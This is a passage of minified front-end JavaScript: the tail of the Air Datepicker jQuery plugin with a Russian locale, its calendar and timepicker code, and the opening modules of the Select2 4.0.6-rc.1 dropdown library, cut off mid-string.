m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);


/*! Select2 4.0.6-rc.1 | https://github.com/select2/select2/blob/master/LICENSE.md */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c),c}:a(jQuery)}(function(a){var b=function(){if(a&&a.fn&&a.fn.select2&&a.fn.select2.amd)var b=a.fn.select2.amd;var b;return function(){if(!b||!b.requirejs){b?c=b:b={};var a,c,d;!function(b){function e(a,b){return v.call(a,b)}function f(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function g(a,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(b,d.concat([a,c]))}}function h(a){return function(b){return f(b,a)}}function i(a){return function(b){r[a]=b}}function j(a){if(e(s,a)){var c=s[a];delete s[a],u[a]=!0,n.apply(b,c)}if(!e(r,a)&&!e(u,a))throw new Error("No "+a);return r[a]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var c,d=k(a),e=d[0],g=b[1];return a=d[1],e&&(e=f(e,g),c=j(e)),e?a=c&&c.normalize?c.normalize(a,h(g)):f(a,g):(a=f(a,g),d=k(a),e=d[0],a=d[1],e&&(c=j(e))),{f:e?e+"!"+a:a,n:a,pr:e,p:c}},q={require:function(a){return g(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(a,c,d,f){var h,k,m,n,o,t,v,w=[],x=typeof d;if(f=f||a,t=l(f),"undefined"===x||"function"===x){for(c=!c.length&&d.length?["require","exports","module"]:c,o=0;o<c.length;o+=1)if(n=p(c[o],t),"require"===(k=n.f))w[o]=q.require(a);else if("exports"===k)w[o]=q.exports(a),v=!0;else if("module"===k)h=w[o]=q.module(a);else if(e(r,k)||e(s,k)||e(u,k))w[o]=j(k);else{if(!n.p)throw new Error(a+" missing "+k);n.p.load(n.n,g(f,!0),i(k),{}),w[o]=r[k]}m=d?d.apply(r[a],w):void 0,a&&(h&&h.exports!==b&&h.exports!==r[a]?r[a]=h.exports:m===b&&v||(r[a]=m))}else a&&(r[a]=d)},a=c=o=function(a,c,d,e,f){if("string"==typeof a)return q[a]?q[a](c):j(p(a,l(c)).f);if(!a.splice){if(t=a,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(a=c,c=d,d=null):a=b}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(b,a,c,d):setTimeout(function(){n(b,a,c,d)},4),o},o.config=function(a){return o(a)},a._defined=r,d=function(a,b,c){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");b.splice||(c=b,b=[]),e(r,a)||e(s,a)||(s[a]=[a,b,c])},d.amd={jQuery:!0}}(),b.requirejs=a,b.require=c,b.define=d}}(),b.define("almond",function(){}),b.define("jquery",[],function(){var b=a||$;return null==b&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),b}),b.define("select2/utils",["jquery"],function(a){function b(a){var b=a.prototype,c=[];for(var d in b){"function"==typeof b[d]&&("constructor"!==d&&c.push(d))}return c}var c={};c.Extend=function(a,b){function c(){this.constructor=a}var d={}.hasOwnProperty;for(var e in b)d.call(b,e)&&(a[e]=b[e]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},c.Decorate=function(a,c){function d(){var b=Array.prototype.unshift,d=c.prototype.constructor.length,e=a.prototype.constructor;d>0&&(b.call(arguments,a.prototype.constructor),e=c.prototype.constructor),e.apply(this,arguments)}function e(){this.constructor=d}var f=b(c),g=b(a);c.displayName=a.displayName,d.prototype=new e;for(var h=0;h<g.length;h++){var i=g[h];d.prototype[i]=a.prototype[i]}for(var j=(function(a){var b=function(){};a in d.prototype&&(b=d.prototype[a]);var e=c.prototype[a];return function(){return Array.prototype.unshift.call(arguments,b),e.apply(this,arguments)}}),k=0;k<f.length;k++){var l=f[k];d.prototype[l]=j(l)}return d};var d=function(){this.listeners={}};d.prototype.on=function(a,b){this.listeners=this.listeners||{},a in this.listeners?this.listeners[a].push(b):this.listeners[a]=[b]},d.prototype.trigger=function(a){var b=Array.prototype.slice,c=b.call(arguments,1);this.listeners=this.listeners||{},null==c&&(c=[]),0===c.length&&c.push({}),c[0]._type=a,a in this.listeners&&this.invoke(this.listeners[a],b.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},d.prototype.invoke=function(a,b){for(var c=0,d=a.length;c<d;c++)a[c].apply(this,b)},c.Observable=d,c.generateChars=function(a){for(var b="",c=0;c<a;c++){b+=Math.floor(36*Math.random()).toString(36)}return b},c.bind=function(a,b){return function(){a.apply(b,arguments)}},c._convertData=function(a){for(var b in a){var c=b.split("-"),d=a;if(1!==c.length){for(var e=0;e<c.length;e++){var f=c[e];f=f.substring(0,1).toLowerCase()+f.substring(1),f in d||(d[f]={}),e==c.length-1&&(d[f]=a[b]),d=d[f]}delete a[b]}}return a},c.hasScroll=function(b,c){var d=a(c),e=c.style.overflowX,f=c.style.overflowY;return(e!==f||"hidden"!==f&&"visible"!==f)&&("scroll"===e||"scroll"===f||(d.innerHeight()<c.scrollHeight||d.innerWidth()<c.scrollWidth))},c.escapeMarkup=function(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof a?a:String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})},c.appendMany=function(b,c){if("1.7"===a.fn.jquery.substr(0,3)){var d=a();a.map(c,function(a){d=d.add(a)}),c=d}b.append(c)},c.__cache={};var e=0;return c.GetUniqueElementId=function(a){var b=a.getAttribute("data-select2-id");return null==b&&(a.id?(b=a.id,a.setAttribute("data-select2-id",b)):(a.setAttribute("data-select2-id",++e),b=e.toString())),b},c.StoreData=function(a,b,d){var e=c.GetUniqueElementId(a);c.__cache[e]||(c.__cache[e]={}),c.__cache[e][b]=d},c.GetData=function(b,d){var e=c.GetUniqueElementId(b);return d?c.__cache[e]&&null!=c.__cache[e][d]?c.__cache[e][d]:a(b).data(d):c.__cache[e]},c.RemoveData=function(a){var b=c.GetUniqueElementId(a);null!=c.__cache[b]&&delete c.__cache[b]},c}),b.define("select2/results",["jquery","./utils"],function(a,b){function c(a,b,d){this.$element=a,this.data=d,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&b.attr("aria-multiselectable","true"),this.$results=b,b},c.prototype.clear=function(){this.$results.empty()},c.prototype.displayMessage=function(b){var c=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var d=a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),e=this.options.get("translations").get(b.message);d.append(c(e(b.args))),d[0].className+=" select2-results__message",this.$results.append(d)},c.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},c.prototype.append=function(a){this.hideLoading();var b=[];if(null==a.results||0===a.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));a.results=this.sort(a.results);for(var c=0;c<a.results.length;c++){var d=a.results[c],e=this.option(d);b.push(e)}this.$results.append(b)},c.prototype.position=function(a,b){b.find(".select2-results").append(a)},c.prototype.sort=function(a){return this.options.get("sorter")(a)},c.prototype.highlightFirstItem=function(){var a=this.$results.find(".select2-results__option[aria-selected]"),b=a.filter("[aria-selected=true]");b.length>0?b.first().trigger("mouseenter"):a.first().trigger("mouseenter"),this.ensureHighlightVisible()},c.prototype.setClasses=function(){var c=this;this.data.current(function(d){var e=a.map(d,function(a){return a.id.toString()});c.$results.find(".select2-results__option[aria-selected]").each(function(){var c=a(this),d=b.GetData(this,"data"),f=""+d.id;null!=d.element&&d.element.selected||null==d.element&&a.inArray(f,e)>-1?c.attr("aria-selected","true"):c.attr("aria-selected","false")})})},c.prototype.showLoading=function(a){this.hideLoading();var b=this.options.get("translations").get("searching"),c={disabled:!0,loading:!0,text:b(a)},d=this.option(c);d.className+=" loading-results",this.$results.prepend(d)},c.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},c.prototype.option=function(c){var d=document.createElement("li");d.className="select2-results__option";var e={role:"treeitem","aria-selected":"false"};c.disabled&&(delete e["aria-selected"],e["aria-disabled"]="true"),null==c.id&&delete e["aria-selected"],null!=c._resultId&&(d.id=c._resultId),c.title&&(d.title=c.title),c.children&&(e.role="group",e["aria-label"]=c.text,delete e["aria-selected"]);for(var f in e){var g=e[f];d.setAttribute(f,g)}if(c.children){var h=a(d),i=document.createElement("strong");i.className="select2-results__group";a(i);this.template(c,i);for(var j=[],k=0;k<c.children.length;k++){var l=c.children[k],m=this.option(l);j.push(m)}var n=a("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});n.append(j),h.append(i),h.append(n)}else this.template(c,d);return b.StoreData(d,"data",c),d},c.prototype.bind=function(c,d){var e=this,f=c.id+"-results";this.$results.attr("id",f),c.on("results:all",function(a){e.clear(),e.append(a.data),c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("results:append",function(a){e.append(a.data),c.isOpen()&&e.setClasses()}),c.on("query",function(a){e.hideMessages(),e.showLoading(a)}),c.on("select",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("unselect",function(){c.isOpen()&&(e.setClasses(),e.highlightFirstItem())}),c.on("open",function(){e.$results.attr("aria-expanded","true"),e.$results.attr("aria-hidden","false"),e.setClasses(),e.ensureHighlightVisible()}),c.on("close",function(){e.$results.attr("aria-expanded","false"),e.$results.attr("aria-hidden","true"),e.$results.removeAttr("aria-activedescendant")}),c.on("results:toggle",function(){var a=e.getHighlightedResults();0!==a.length&&a.trigger("mouseup")}),c.on("results:select",function(){var a=e.getHighlightedResults();if(0!==a.length){var c=b.GetData(a[0],"data");"true"==a.attr("aria-selected")?e.trigger("close",{}):e.trigger("select",{data:c})}}),c.on("results:previous",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a);if(!(c<=0)){var d=c-1;0===a.length&&(d=0);var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top,h=f.offset().top,i=e.$results.scrollTop()+(h-g);0===d?e.$results.scrollTop(0):h-g<0&&e.$results.scrollTop(i)}}),c.on("results:next",function(){var a=e.getHighlightedResults(),b=e.$results.find("[aria-selected]"),c=b.index(a),d=c+1;if(!(d>=b.length)){var f=b.eq(d);f.trigger("mouseenter");var g=e.$results.offset().top+e.$results.outerHeight(!1),h=f.offset().top+f.outerHeight(!1),i=e.$results.scrollTop()+h-g;0===d?e.$results.scrollTop(0):h>g&&e.$results.scrollTop(i)}}),c.on("results:focus",function(a){a.element.addClass("select2-results__option--highlighted")}),c.on("results:message",function(a){e.displayMessage(a)}),a.fn.mousewheel&&this.$results.on("mousewheel",function(a){var b=e.$results.scrollTop(),c=e.$results.get(0).scrollHeight-b+a.deltaY,d=a.deltaY>0&&b-a.deltaY<=0,f=a.deltaY<0&&c<=e.$results.height();d?(e.$results.scrollTop(0),a.preventDefault(),a.stopPropagation()):f&&(e.$results.scrollTop(e.$results.get(0).scrollHeight-e.$results.height()),a.preventDefault(),a.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(c){var d=a(this),f=b.GetData(this,"data");if("true"===d.attr("aria-selected"))return void(e.options.get("multiple")?e.trigger("unselect",{originalEvent:c,data:f}):e.trigger("close",{}));e.trigger("select",{originalEvent:c,data:f})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(c){var d=b.GetData(this,"data");e.getHighlightedResults().removeClass("select2-results__option--highlighted"),e.trigger("results:focus",{data:d,element:a(this)})})},c.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},c.prototype.destroy=function(){this.$results.remove()},c.prototype.ensureHighlightVisible=function(){var a=this.getHighlightedResults();if(0!==a.length){var b=this.$results.find("[aria-selected]"),c=b.index(a),d=this.$results.offset().top,e=a.offset().top,f=this.$results.scrollTop()+(e-d),g=e-d;f-=2*a.outerHeight(!1),c<=2?this.$results.scrollTop(0):(g>this.$results.outerHeight()||g<0)&&this.$results.scrollTop(f)}},c.prototype.template=function(b,c){var d=this.options.get("templateResult"),e=this.options.get("escapeMarkup"),f=d(b,c);null==f?c.style.display="none":"string"==typeof f?c.innerHTML=e(f):a(c).append(f)},c}),b.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),b.define("select2/selection/base",["jquery","../utils","../keys"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,b.Observable),d.prototype.render=function(){var c=a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=(a.id,a.id+"-results");this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.focus(),window.setTimeout(function(){d.$selection.focus()},0),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex)}),a.on("disable",function(){d.$selection.attr("tabindex","-1")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2");a(".select2.select2-container--open").each(function(){a(this),this!=e[0]&&b.GetData(this,"element").select2("close")})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){b.find(".selection").append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b 